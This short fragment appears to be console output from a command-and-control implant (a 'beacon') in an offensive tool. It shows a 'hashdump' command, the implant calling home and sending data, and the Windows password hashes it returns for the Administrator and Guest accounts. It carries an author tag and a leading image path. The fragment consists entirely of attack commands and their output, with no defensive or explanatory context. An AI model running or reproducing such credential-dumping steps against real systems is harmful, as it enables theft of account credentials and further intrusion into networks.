 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1915bd49c025570ae5d8839cf471f054:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
auther: Ske